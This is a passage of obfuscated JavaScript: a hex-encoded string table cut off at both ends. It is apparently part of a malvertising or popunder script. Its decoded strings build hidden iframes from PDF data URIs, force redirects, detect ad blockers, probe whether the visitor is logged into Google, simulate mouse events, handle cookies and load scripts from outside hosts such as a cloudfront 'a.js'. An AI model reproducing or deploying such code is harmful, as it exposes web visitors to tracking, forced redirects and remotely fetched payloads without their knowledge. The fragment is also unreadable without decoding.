x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x50\x44\x39\x34\x63\x47\x46\x6a\x61\x32\x56\x30\x49\x47\x56\x75\x5a\x44\x30\x69\x64\x79\x49\x2f\x50\x67\x30\x4b\x5a\x57\x35\x6b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x30\x30\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x5a\x70\x62\x48\x52\x6c\x63\x69\x39\x47\x62\x47\x46\x30\x5a\x55\x52\x6c\x59\x32\x39\x6b\x5a\x53\x39\x47\x61\x58\x4a\x7a\x64\x43\x41\x31\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x31\x4d\x43\x39\x4f\x49\x44\x45\x76\x56\x48\x6c\x77\x5a\x53\x39\x50\x59\x6d\x70\x54\x64\x47\x30\x2b\x50\x6e\x4e\x30\x63\x6d\x56\x68\x62\x51\x30\x4b\x61\x4e\x34\x79\x4e\x46\x59\x77\x55\x4c\x43\x78\x30\x58\x66\x4f\x4c\x38\x30\x72\x55\x54\x44\x55\x39\x38\x35\x4d\x4b\x59\x34\x32\x4e\x41\x63\x4b\x42\x73\x58\x71\x68\x31\x51\x57\x70\x4f\x6f\x48\x4a\x4b\x61\x6e\x46\x74\x76\x5a\x41\x51\x51\x59\x41\x4f\x64\x72\x43\x39\x34\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4e\x53\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x52\x6d\x6c\x79\x63\x33\x51\x67\x4e\x53\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4d\x54\x49\x77\x4c\x30\x34\x67\x4d\x53\x39\x55\x65\x58\x42\x6c\x4c\x30\x39\x69\x61\x6c\x4e\x30\x62\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6f\x7a\x4d\x51\x51\x71\x44\x4d\x42\x42\x47\x34\x61\x76\x4d\x54\x6c\x31\x55\x2f\x30\x6e\x4d\x74\x49\x6f\x49\x59\x72\x61\x46\x58\x69\x47\x61\x4c\x4c\x70\x78\x49\x4b\x54\x33\x74\x31\x41\x6f\x58\x58\x62\x2f\x33\x73\x63\x39\x67\x61\x61\x70\x57\x33\x4d\x4b\x35\x61\x6d\x48\x44\x79\x58\x56\x66\x6a\x52\x67\x67\x54\x50\x43\x31\x76\x58\x32\x64\x73\x47\x31\x41\x71\x72\x6d\x55\x32\x6d\x75\x6c\x36\x68\x62\x6f\x6d\x58\x50\x75\x6f\x56\x43\x6a\x36\x7a\x6b\x56\x32\x4c\x58\x73\x72\x51\x47\x73\x45\x50\x54\x33\x54\x58\x2b\x55\x73\x4c\x43\x44\x4f\x75\x47\x4c\x2f\x57\x65\x34\x6d\x74\x50\x66\x31\x6a\x7a\x66\x41\x6f\x77\x41\x47\x62\x5a\x4c\x44\x49\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4e\x69\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x45\x5a\x57\x4e\x76\x5a\x47\x56\x51\x59\x58\x4a\x74\x63\x7a\x77\x38\x4c\x30\x4e\x76\x62\x48\x56\x74\x62\x6e\x4d\x67\x4e\x43\x39\x51\x63\x6d\x56\x6b\x61\x57\x4e\x30\x62\x33\x49\x67\x4d\x54\x49\x2b\x50\x69\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x53\x55\x52\x62\x50\x44\x45\x34\x52\x6a\x55\x31\x4d\x30\x5a\x44\x51\x6a\x6b\x34\x4e\x6b\x52\x43\x4e\x44\x45\x34\x52\x6a\x4d\x78\x4d\x55\x4e\x42\x51\x54\x49\x78\x52\x54\x67\x32\x4f\x45\x4d\x33\x50\x6a\x77\x35\x4f\x54\x4e\x42\x51\x6b\x49\x30\x4e\x6a\x4a\x45\x4d\x6a\x6c\x43\x51\x54\x52\x46\x51\x6a\x52\x45\x52\x44\x4d\x7a\x4f\x54\x4d\x78\x4e\x6b\x55\x30\x51\x6a\x4e\x42\x4f\x44\x35\x64\x4c\x30\x6c\x75\x5a\x6d\x38\x67\x4d\x54\x51\x67\x4d\x43\x42\x53\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x31\x4e\x53\x39\x53\x62\x32\x39\x30\x49\x44\x45\x32\x49\x44\x41\x67\x55\x69\x39\x54\x61\x58\x70\x6c\x49\x44\x45\x31\x4c\x31\x52\x35\x63\x47\x55\x76\x57\x46\x4a\x6c\x5a\x69\x39\x58\x57\x7a\x45\x67\x4d\x69\x41\x78\x58\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6d\x4a\x69\x41\x41\x49\x6d\x52\x70\x59\x45\x42\x69\x59\x47\x78\x6c\x74\x41\x67\x76\x6b\x6d\x6b\x4f\x41\x35\x42\x4f\x4c\x32\x67\x59\x69\x72\x51\x4e\x6c\x58\x4a\x34\x45\x73\x42\x67\x5a\x47\x47\x4d\x48\x34\x44\x34\x58\x4c\x42\x4f\x49\x79\x4d\x67\x41\x45\x47\x41\x42\x49\x41\x41\x67\x6d\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x58\x4e\x30\x59\x58\x4a\x30\x65\x48\x4a\x6c\x5a\x67\x30\x4b\x4d\x54\x45\x32\x44\x51\x6f\x6c\x4a\x55\x56\x50\x52\x67\x30\x4b','\x65\x78\x73','\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c','\x2e\x74\x6f\x72\x72\x65\x6e\x74','\x63\x6f\x6d\x70\x6c\x65\x74\x65','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72','\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x62\x3d\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x69\x66\x72\x61\x6d\x65\x22\x29\x3b\x62\x2e\x74\x79\x70\x65\x3d\x22\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x22\x3b\x62\x2e\x73\x72\x63\x3d\x22','\x34\x32\x39\x39\x38\x36\x58\x57\x47\x73\x7a\x77','\x4c\x41\x53\x54\x5f\x43\x4f\x52\x52\x45\x43\x54\x5f\x45\x56\x45\x4e\x54\x5f\x54\x49\x4d\x45','\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x22','\x69\x73\x41\x64\x20\x63\x6f\x6e\x74\x65\x6e\x74\x61\x64\x20\x67\x6f\x6f\x67\x6c\x65\x5f\x61\x64\x20\x67\x6f\x6f\x67\x6c\x65\x41\x64\x73\x65\x6e\x73\x65\x20\x67\x6f\x6f\x67\x6c\x65\x41\x64\x33\x30\x30\x78\x32\x35\x30\x20\x69\x6e\x73\x65\x72\x74\x61\x64\x20\x68\x65\x61\x64\x65\x72\x2d\x61\x64\x2d\x77\x72\x61\x70\x70\x65\x72\x20\x68\x6f\x6d\x65\x41\x64\x20\x68\x6f\x6d\x65\x41\x64\x32\x20\x69\x66\x72\x61\x6d\x65\x2d\x61\x64\x73\x20\x69\x74\x65\x6d\x2d\x61\x64\x76\x65\x72\x74\x69\x73\x69\x6e\x67\x20\x6c\x65\x61\x64\x65\x72\x41\x64\x76\x65\x72\x74\x20\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c\x41\x64\x20\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c\x5f\x61\x64\x73\x20\x69\x64\x47\x6f\x6f\x67\x6c\x65\x41\x64\x73\x65\x6e\x73\x65','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74','\x6f\x66\x66\x73\x65\x74\x4c\x65\x66\x74','\x64\x6f\x53\x63\x72\x6f\x6c\x6c','\x6f\x73\x72','\x72\x6f\x6b\x75','\x73\x63\x72\x65\x65\x6e','\x70\x6f\x73\x74\x4d\x65\x73\x73\x61\x67\x65','\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x3b\x62\x61\x73\x65\x36\x34\x2c\x4a\x56\x42\x45\x52\x69\x30\x78\x4c\x6a','\x6e\x61\x6d\x65','\x73\x70\x6c\x69\x74','\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37','\x3d\x3b\x20\x65\x78\x70\x69\x72\x65\x73\x3d\x54\x68\x75\x2c\x20\x30\x31\x20\x4a\x61\x6e\x20\x31\x39\x37\x30\x20\x30\x30\x3a\x30\x30\x3a\x30\x31\x20\x47\x4d\x54\x3b','\x3d\x28\x5b\x5e\x26\x5d\x2a\x29','\x6a\x77\x2d','\x75\x72\x6c\x5f\x70\x61\x72\x61\x6d\x5f\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65','\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65','\x6f\x6e\x70\x72\x6f\x70\x65\x72\x74\x79\x63\x68\x61\x6e\x67\x65','\x63\x74\x63','\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65','\x61\x62\x74','\x78\x2d\x61\x75\x74\x68\x2d\x69\x20\x65\x72\x72\x6f\x72\x3a\x20','\x31\x30\x34\x56\x43\x46\x69\x57\x66','\x69\x66\x72\x61\x6d\x65','\x63\x68\x69\x6c\x64\x45\x6c\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74','\x2f\x3f\x74\x69\x64\x3d','\x2e\x7b\x31\x2c\x31\x39\x30\x7d','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x62\x6c\x75\x72','\x31\x64\x6d\x63\x68\x73\x72','\x26\x69\x6a\x70\x6e\x3d\x31','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x63\x63\x6f\x75\x6e\x74\x73\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x2f\x53\x65\x72\x76\x69\x63\x65\x4c\x6f\x67\x69\x6e\x3f\x70\x61\x73\x73\x69\x76\x65\x3d\x74\x72\x75\x65\x26\x63\x6f\x6e\x74\x69\x6e\x75\x65\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x79\x6f\x75\x74\x75\x62\x65\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x26\x75\x69\x6c\x65\x6c\x3d\x33\x26\x68\x6c\x3d\x65\x6e\x26\x73\x65\x72\x76\x69\x63\x65\x3d\x79\x6f\x75\x74\x75\x62\x65','\x6f\x62\x6a\x65\x63\x74','\x66\x75\x6c\x6c\x73\x63\x72\x65\x65\x6e\x3d\x79\x65\x73','\x6e\x6f\x64\x65\x4e\x61\x6d\x65','\x62\x6f\x64\x79','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74\x63','\x2e\x65\x78\x65','\x61\x64\x62','\x65\x78\x74\x72\x61\x63\x74\x20\x6e\x61\x6d\x65\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x6d\x6f\x64\x65\x3a\x20','\x74\x79\x70\x65','\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74\x73','\x77\x69\x6e\x31\x31','\x67\x65\x74\x43\x6f\x6d\x70\x75\x74\x65\x64\x53\x74\x79\x6c\x65','\x6e\x6f\x20\x73\x74\x6f\x72\x61\x67\x65','\x72\x65\x6c\x65\x61\x73\x65','\x3c\x68\x74\x6d\x6c\x3e\x3c\x62\x6f\x64\x79\x3e\x3c\x73\x63\x72\x69\x70\x74\x3e','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x65\x78\x74\x72\x61\x63\x74\x69\x6e\x67\x20\x66\x69\x6c\x65\x20\x6e\x61\x6d\x65\x3a\x20','\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65','\x6d\x6f\x75\x73\x65\x4d\x6f\x76\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74','\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e','\x73\x68\x69\x66\x74\x4b\x65\x79','\x63\x6f\x6f\x6b\x69\x65','\x72\x65\x66','\x63\x68\x69\x6c\x64\x72\x65\x6e','\x73\x63\x72\x6f\x6c\x6c\x43\x6f\x75\x6e\x74','\x75\x70\x67\x72\x61\x64\x65','\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d','\x2e\x68\x69\x73\x74\x6f\x72\x79\x3b','\x26\x6a\x73\x6f\x6e\x70\x3d','\x6d\x6f\x75\x73\x65\x6f\x75\x74','\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74','\x63\x6f\x6e\x66\x69\x72\x6d','\x6c\x65\x66\x74','\x63\x6f\x6e\x74\x65\x6e\x74\x44\x6f\x63\x75\x6d\x65\x6e\x74','\x73\x63\x72\x6f\x6c\x6c','\x76\x61\x72\x20\x68\x69\x73\x74\x20\x3d\x20','\x63\x75\x72\x72\x65\x6e\x74\x53\x74\x79\x6c\x65','\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x2c\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d','\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b','\x70\x61\x72\x73\x65','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x4d\x6f\x64\x65','\x68\x61\x73\x68','\x6f\x6e\x63\x6c\x69\x63\x6b','\x22\x74\x68\x69\x73\x22\x20\x69\x73\x20\x6e\x75\x6c\x6c\x20\x6f\x72\x20\x6e\x6f\x74\x20\x64\x65\x66\x69\x6e\x65\x64','\x72\x69\x67\x68\x74','\x68\x69\x73\x74\x6f\x72\x79','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x6b\x61\x6e\x6b\x69\x6e\x67\x77\x69\x74\x68\x65\x61\x2e\x63\x6f\x6d','\x72\x61\x6e\x64\x6f\x6d','\x70\x72\x65\x6d\x69\x75\x6d','\x61\x70\x70\x6c\x65\x74\x76','\x74\x69\x64','\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d','\x70\x61\x72\x61\x6d','\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65','\x31\x32\x57\x69\x56\x55\x51\x45','\x69\x6e\x69\x74\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x6c\x76\x64\x73\x39\x69\x36\x37\x63\x36\x30\x6a\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x61\x2e\x6a\x73','\x72\x6f\x75\x6e\x64','\x26\x75\x74\x72\x31\x3d','\x6d\x65\x6e\x75','\x74\x68\x65\x6e','\x62\x74\x6f\x61','\x67\x65\x74\x55\x54\x43\x53\x65\x63\x6f\x6e\x64\x73','\x75\x6c\x6f\x63','\x75\x74\x72\x5f','\x74\x65\x78\x74','\x61\x6c\x74\x4b\x65\x79','\x63\x6f\x6e\x74\x65\x78\x74\x6d\x65\x6e\x75','\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79','\x6d\x69\x6d\x65\x54\x79\x70\x65\x73','\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77','\x61\x6d\x5f\x73\x69\x64','\x74\x61\x67\x4e\x61\x6d\x65','\x63\x61\x6e\x63\x65\x6c\x61\x62\x6c\x65','\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x78\x65\x64\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x76\x69\x73\x69\x62\x6c\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6c\x65\x66\x74\x3a\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x74\x6f\x70\x3a\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x77\x69\x64\x74\x68\x3a','\x6d\x65\x74\x61\x5b','\x68\x65\x69\x67\x68\x74\x3d','\x2f\x2f\x73\x33\x2d\x75\x73\x2d\x77\x65\x73\x74\x2d\x32\x2e\x61\x6d\x61\x7a\x6f\x6e\x61\x77\x73\x2e\x63\x6f\x6d\x2f\x61\x6d\x63\